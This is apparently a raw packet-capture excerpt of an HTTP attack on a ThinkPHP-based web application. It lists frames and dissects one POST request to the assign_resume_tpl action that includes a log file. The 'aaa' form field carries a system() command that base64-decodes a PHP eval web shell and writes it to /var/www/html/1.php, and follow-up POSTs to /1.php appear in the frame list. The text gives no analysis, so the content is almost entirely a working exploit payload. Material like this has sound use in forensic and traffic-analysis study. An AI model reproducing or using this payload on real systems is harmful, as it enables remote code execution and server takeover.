 332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP
339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-u
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-u
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-u
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-u
1670 553.984512 192.168.2.197 192.168.2.197 HTTP 1437 POST /1.php HTTP/1.1 (application/x-www-form-u
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-u
1668 553.867907 192.168.2.197 192.168.2.197 HTTP 1777 POST /1.php HTTP/1.1 (application/x-www-form-u
1634 553.674284 192.168.2.197 192.168.2.197 HTTP 3299 POST /1.php HTTP/1.1 (application/x-www-form-u
1091 551.969898 192.168.2.197 192.168.2.197 HTTP 3384 POST /1.php HTTP/1.1 (application/x-www-form-u
1362 552.823875 192.168.2.197 192.168.2.197 HTTP 3385 POST /1.php HTTP/1.1 (application/x-www-form-u
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 143\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
[HTTP request 1/1]
[Response in frame: 334]
File Data: 143 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');